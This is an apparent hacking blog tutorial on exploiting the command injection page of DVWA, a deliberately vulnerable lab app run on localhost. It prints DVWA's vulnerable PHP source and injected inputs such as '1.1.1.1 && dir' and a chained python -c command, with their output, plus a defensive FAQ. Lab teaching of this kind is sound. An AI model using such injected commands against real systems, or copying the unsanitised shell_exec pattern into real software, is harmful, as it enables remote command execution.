Hey Hackers!! Greetings of the day
In this special blog i will be teaching you about Command Injection Vulnerability in DVWA. Believe me if you understood how this flaw can be exploited you will find it everywhere beacuse it is very privilent everywhere. Also in this blog we will be covering about what it is, how it can be found and exploited for ones benfit, so be with me till the end of this blog and i will see you in the next DVWA series blog.
Also if you want to read more blogs realted to hacking, security or more check out this beautiful website Hackingblogs. Now let’s get into the topic.

What is Command Injection ?
One kind of cyberattack where an attacker can run arbitrary commands on a susceptible system is called command injection. This is usually accomplished by altering user inputs that have not been adequately sanitised or checked by the application, such as web forms, URLs, or other inputs from users.
By inserting malicious commands into the application’s input fields, an attacker can carry out a command injection attack. The susceptible system will then execute the malicious commands as though they were genuine orders from an authorised user. Serious repercussions may result from this, as the attacker may take complete control of the machine, steal confidential information, remove files, or initiate more network attacks.
Because they can be used to exploit a variety of systems, such as web servers, databases, and operating systems, command injection attacks are especially dangerous. Additionally, since the malicious orders are frequently concealed within input data that appears valid, they might be challenging to identify.
In order to safeguard against command injection attacks, developers must constantly verify and purify user input. They should also employ secure coding techniques, including parameterized queries and input validation, to guarantee that the system executes only authorised and safe instructions. In order to defend against known vulnerabilities that attackers could exploit, system administrators should also apply security fixes and update software on a regular basis.
What is Command Injection asper DVWA ?
The purpose of the command injection attack is to inject and execute commands specified by the attacker in the vulnerable application. In situation like this, the application, which executes unwanted system commands, is like a pseudo system shell, and the attacker may use it as any authorized system user. However, commands are executed with the same privileges and environment as the web service has.
Command injection attacks are possible in most cases because of lack of correct input data validation, which can be manipulated by the attacker (forms, cookies, HTTP headers etc.).
The syntax and commands may differ between the Operating Systems (OS), such as Linux and Windows, depending on their desired actions.
This attack may also be called “Remote Command Execution (RCE)”.
Exploitation of Command Injection Vulnerability in DVWA
So in order to exploit this vulnerability you need to setup DVWA on your primary localhost server example Apache.If you don’t know how to setup DVWA i will me making a updated post on it aswell.
Now After you have set it up on youyr localhost just go to the folowing url which will be same for all if you are on windows. http://localhost/dvwa/vulnerabilities/exec/
This is the Command Injection Vulnerability Page: Let’s have a look on it

So as you see it asks for an IP to ping so let's provide it an IP to work example 1.1.1.1
On Entering 1.1.1.1 as the Input Ip we get the following Response :
Pinging 1.1.1.1 with 32 bytes of data:
Reply from 1.1.1.1: bytes=32 time=68ms TTL=53
Reply from 1.1.1.1: bytes=32 time=69ms TTL=53
Reply from 1.1.1.1: bytes=32 time=92ms TTL=53
Reply from 1.1.1.1: bytes=32 time=86ms TTL=53
Ping statistics for 1.1.1.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 68ms, Maximum = 92ms, Average = 78ms
Okay Now let’s Test for hackingblogs.com aswell IP:217.21.91.248

Pinging 217.21.91.248 with 32 bytes of data:
Reply from 217.21.91.248: bytes=32 time=85ms TTL=51
Reply from 217.21.91.248: bytes=32 time=105ms TTL=51
Reply from 217.21.91.248: bytes=32 time=95ms TTL=51
Reply from 217.21.91.248: bytes=32 time=89ms TTL=51
Ping statistics for 217.21.91.248:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 85ms, Maximum = 105ms, Average = 93ms
Well similar response (supposed to be)
Viewing and Understannding Source Code : DVWA
So let’s have a look of what is the code going on in the background you will see the following code appear on clicking the view source button.

<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$target = $_REQUEST[ 'ip' ];
// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
$cmd = shell_exec( 'ping ' . $target );
}
else {
// *nix
$cmd = shell_exec( 'ping -c 4 ' . $target );
}
// Feedback for the end user
echo "<pre>{$cmd}</pre>";
}
?>
A pretty staightforward if else php code enter the ip and it will make a ping to that ip sounds legitimate right? No we are hacker lets try to inject some command.
Injecting Commnad : DVWA

Okay no we be entering an IP but also adding a command after it so go to the IP Space and type
1.1.1.1 && dir (as i am on a windows machine use ls if you are on linux)
now type 1.1.1.1 && dir and what the heck we get the following result :
Pinging 1.1.1.1 with 32 bytes of data:
Reply from 1.1.1.1: bytes=32 time=82ms TTL=53
Reply from 1.1.1.1: bytes=32 time=89ms TTL=53
Reply from 1.1.1.1: bytes=32 time=66ms TTL=53
Reply from 1.1.1.1: bytes=32 time=100ms TTL=53
Ping statistics for 1.1.1.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 66ms, Maximum = 100ms, Average = 84ms
Volume in drive C has no label.
Volume Serial Number is 9847-5D78
Directory of C:\xampp\htdocs\DVWA\vulnerabilities\exec
27-03-2024 06:53
.
27-03-2024 06:53
..
27-03-2024 06:53
help
10-11-2022 14:52 1,839 index.php
27-03-2024 06:53
source
1 File(s) 1,839 bytes
4 Dir(s) 6,584,696,832 bytes free
Command Injection Vulnerability in DVWA
Okay let’s see if we have pip on our system (which i have)we get the following result

Command 1.1.1.1 && pip
Pinging 1.1.1.1 with 32 bytes of data:
Reply from 1.1.1.1: bytes=32 time=59ms TTL=53
Reply from 1.1.1.1: bytes=32 time=90ms TTL=53
Reply from 1.1.1.1: bytes=32 time=65ms TTL=53
Reply from 1.1.1.1: bytes=32 time=74ms TTL=53
Ping statistics for 1.1.1.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 59ms, Maximum = 90ms, Average = 72ms
Command Injection Vulnerability in DVWA
Let’s check the version of python on this system
Command – ls && python -V

Result - Pinging 1.1.1.1 with 32 bytes of data:
Reply from 1.1.1.1: bytes=32 time=80ms TTL=53
Reply from 1.1.1.1: bytes=32 time=64ms TTL=53
Reply from 1.1.1.1: bytes=32 time=143ms TTL=53
Reply from 1.1.1.1: bytes=32 time=93ms TTL=53
Ping statistics for 1.1.1.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 64ms, Maximum = 143ms, Average = 95ms
Python 3.12.0
Command Injection Vulnerability in DVWA
Okay so the server has python running let’x execute code then 🙂
Let’s find the sin value of 1 using the command python -c "import math;print(math.sin(1))"
Frame it something like 1.1.1.1 && python -c "import math;print(math.sin(1))"
let’s see what happens

Code : 1.1.1.1 && python -c "import math;print(math.sin(1))"
Result : Pinging 1.1.1.1 with 32 bytes of data:
Reply from 1.1.1.1: bytes=32 time=195ms TTL=53
Reply from 1.1.1.1: bytes=32 time=67ms TTL=53
Reply from 1.1.1.1: bytes=32 time=96ms TTL=53
Reply from 1.1.1.1: bytes=32 time=89ms TTL=53
Ping statistics for 1.1.1.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 67ms, Maximum = 195ms, Average = 111ms
0.8414709848078965 (This is the value and yeah we got it)
Command Injection Vulnerability in DVWA
Frequently Asked Question
1. What is command injection?
Command injection is a type of cyber attack in which an attacker is able to execute arbitrary commands on a target server or application by manipulating input data.
2. How does command injection occur?
Command injection typically occurs when an application fails to properly validate and sanitize user-supplied input, allowing an attacker to inject malicious commands into the system.
3. What are the consequences of a successful command injection attack?
A successful command injection attack can allow an attacker to gain unauthorized access to a server or application, steal sensitive data, manipulate or delete files, and potentially take control of the entire system.
4. How can I prevent command injection attacks?
To prevent command injection attacks, it is important to always validate and sanitize user input, avoid using user input in command execution, and implement secure coding practices such as input validation and parameterized queries.
5. Can command injection attacks be automated?
Yes, command injection attacks can be automated using various tools and scripts, making it easier for attackers to launch successful attacks against vulnerable systems.
6. How can I detect if my system is vulnerable to command injection?
You can detect if your system is vulnerable to command injection by conducting security assessments, penetration testing, and code reviews to identify potential weaknesses in your application’s input validation and sanitization processes.
7. What are some common examples of command injection vulnerabilities?
Some common examples of command injection vulnerabilities include using user input in system commands, SQL queries, or operating system commands without proper validation and sanitization.
8. Can command injection attacks only occur on web applications?
No, command injection attacks can occur on a variety of systems and applications, including web applications, network services, and even IoT devices that accept user input and execute commands.
9. How serious is the threat posed by command injection attacks?
Command injection attacks pose a serious threat to the security and integrity of systems and sensitive data, as they can potentially allow attackers to gain unauthorized access and wreak havoc on targeted systems.
10. What should I do if I suspect a command injection attack on my system?
If you suspect a command injection attack on your system, it is important to immediately disconnect the affected device from the network, conduct a thorough investigation to identify the source of the attack, and implement necessary security measures to prevent future incidents.
Conclusion
As you saw we found that the input bar was flawed with os Command Injection Vulnerability in DVWA and we tested by reading the code. You can do the same aswell and try to find if there is any flawa try putting command and wait for the result also the severity of this flaw can be very high leading to even complete downgradation of this site and yes i will show yoy that to.
Just keep following us keep learning new everyday and that is it for this video i will see you in the next blog till then keep hacking keep learning.


